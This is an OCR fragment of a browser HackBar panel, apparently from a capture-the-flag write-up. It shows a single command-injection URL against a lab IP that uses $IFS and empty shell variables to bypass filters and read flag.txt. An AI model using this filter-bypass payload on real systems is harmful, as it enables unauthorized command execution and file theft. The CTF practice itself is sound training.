 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.16.1.155/1.php?cmd=c$1a$2t$IFS$*flag.txt
Split URL
Execute
ADD "/"
Post data Referer User Agent Cookies Clear All
Toert_T 关注 25